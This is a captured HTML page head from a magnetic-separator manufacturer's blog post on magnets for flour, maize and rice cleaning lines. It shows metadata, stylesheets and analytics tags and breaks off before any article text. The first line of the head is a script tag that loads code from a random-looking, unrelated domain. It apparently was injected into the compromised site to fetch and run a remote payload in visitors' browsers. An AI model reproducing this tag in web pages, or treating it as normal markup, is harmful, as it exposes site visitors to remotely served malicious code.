

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/
body_size: 30727
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<!-- head -->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88178729-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="shortcut icon" href="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Jaykrishna-Magnetics-Private-Limited-Favicon.png" />	
<link rel="apple-touch-icon" href="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Jaykrishna-Magnetics-Private-Limited-Favicon-Big.png" />
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:true,disableMobile:true,title:true,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Magnets For Flour, Maize &amp; Rice Cleaning Lines - The Complete List</title>
	<meta name="description" content="Jaykrishna Magnetics Pvt. Ltd. has manufactured a whole new range of magnetic separators and magnets for flour, maize and rice cleaning lines." />
	<link rel="canonical" href="https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Magnets For Flour, Maize &amp; Rice Cleaning Lines - The Complete List" />
	<meta property="og:description" content="Jaykrishna Magnetics Pvt. Ltd. has manufactured a whole new range of magnetic separators and magnets for flour, maize and rice cleaning lines." />
	<meta property="og:url" content="https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/" />
	<meta property="og:site_name" content="Jaykrishna Magnetics Pvt. Ltd." />
	<meta property="article:published_time" content="2019-06-19T05:20:54+00:00" />
	<meta property="article:modified_time" content="2024-05-07T07:00:00+00:00" />
	<meta property="og:image" content="https://www.jkmagnetic.com/wp-content/uploads/2019/06/Magnets-For-Flour-Maize-Rice-Cleaning-Lines-The-Complete-List.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jay Maniar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jay Maniar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/#article","isPartOf":{"@id":"https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/"},"author":{"name":"Jay Maniar","@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059"},"headline":"Magnets For Flour, Maize &#038; Rice Cleaning Lines &#8211; The Complete List","datePublished":"2019-06-19T05:20:54+00:00","dateModified":"2024-05-07T07:00:00+00:00","mainEntityOfPage":{"@id":"https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/"},"wordCount":1017,"commentCount":0,"image":{"@id":"https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/#primaryimage"},"thumbnailUrl":"https://www.jkmagnetic.com/wp-content/uploads/2019/06/Magnets-For-Flour-Maize-Rice-Cleaning-Lines-The-Complete-List.jpg","keywords":["magnetic separator for flour mills","magnetic separator manufacturers","magnetic separators supplier"],"articleSection":["Magnetic Separator"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/#respond"]}]},{"@type":"WebPage","@id":"https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/","url":"https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/","name":"Magnets For Flour, Maize & Rice Cleaning Lines - The Complete List","isPartOf":{"@id":"https://www.jkmagnetic.com/#website"},"primaryImageOfPage":{"@id":"https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/#primaryimage"},"image":{"@id":"https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/#primaryimage"},"thumbnailUrl":"https://www.jkmagnetic.com/wp-content/uploads/2019/06/Magnets-For-Flour-Maize-Rice-Cleaning-Lines-The-Complete-List.jpg","datePublished":"2019-06-19T05:20:54+00:00","dateModified":"2024-05-07T07:00:00+00:00","author":{"@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059"},"description":"Jaykrishna Magnetics Pvt. Ltd. has manufactured a whole new range of magnetic separators and magnets for flour, maize and rice cleaning lines.","breadcrumb":{"@id":"https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/#primaryimage","url":"https://www.jkmagnetic.com/wp-content/uploads/2019/06/Magnets-For-Flour-Maize-Rice-Cleaning-Lines-The-Complete-List.jpg","contentUrl":"https://www.jkmagnetic.com/wp-content/uploads/2019/06/Magnets-For-Flour-Maize-Rice-Cleaning-Lines-The-Complete-List.jpg","width":750,"height":400},{"@type":"BreadcrumbList","@id":"https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jkmagnetic.com/"},{"@type":"ListItem","position":2,"name":"Blog &amp; News","item":"https://www.jkmagnetic.com/news/"},{"@type":"ListItem","position":3,"name":"Magnets For Flour, Maize &#038; Rice Cleaning Lines &#8211; The Complete List"}]},{"@type":"WebSite","@id":"https://www.jkmagnetic.com/#website","url":"https://www.jkmagnetic.com/","name":"Jaykrishna Magnetics Pvt. Ltd.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jkmagnetic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059","name":"Jay Maniar","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.jkmagnetic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5aa8511df2135465863f5f059d0ba5834940d07b29c6bd631f350f1a526cd83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5aa8511df2135465863f5f059d0ba5834940d07b29c6bd631f350f1a526cd83?s=96&d=mm&r=g","caption":"Jay Maniar"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Feed" href="https://www.jkmagnetic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Comments Feed" href="https://www.jkmagnetic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Magnets For Flour, Maize &#038; Rice Cleaning Lines &#8211; The Complete List Comments Feed" href="https://www.jkmagnetic.com/magnets-for-flour-maize-and-rice-cleaning-lines-complete-list/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jkmagnetic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkmagnetic.com%2Fmagnets-for-flour-maize-and-rice-cleaning-lines-complete-list%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jkmagnetic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkmagnetic.com%2Fmagnets-for-flour-maize-and-rice-cleaning-lines-complete-list%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/style.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/base.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/layout.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/shortcodes.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/animations/animations.min.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/ui/jquery.ui.all.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/prettyPhoto/prettyPhoto.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/jplayer/css/jplayer.blue.monday.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/responsive.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C700&#038;ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.jkmagnetic.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jkmagnetic.com/wp-includes/css/dashicons.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1748592439' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.jkmagnetic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jkmagnetic.com/wp-json/wp/v2/posts/5371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jkmagnetic.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.jkmagnetic.com/?p=5371' />
<!-- Google Local Code -->
<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Jaykrishna Magnetics Pvt. Ltd.",
  "url" : "https://www.jkmagnetic.com/",
  "sameAs" : [ "https://www.facebook.com/Jkmagnetics",
    "https://twitter.com/Jkmagnetics",
    "https://www.youtube.com/channel/UC07SC9ZSGbgvGY0Gl0KP8aA",
    "https://www.instagram.com/jkmagnetics",
    "https://www.linkedin.com/company/jaykrishna-magnetics-pvt.-ltd."] 
}
</script>

<meta name="facebook-domain-verification" content="3ba29sslqr153y7u22klkerd230zvk" />

<meta name="p:domain_verify" content="b8eb4f9ce89fc279556f5af9a400b1a8"/>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "od9ur14tfg");
		</script>
		<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2016/11/Footer-bg-website-color.jpg);background-repeat:repeat;background-position:center bottom}
#Subheader{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2014/12/home_energy_header_bgd.jpg);background-repeat:repeat;background-position:center}
#Footer{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2016/11/Footer-bg-website-color.jpg);background-repeat:repeat;background-position:center bottom}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
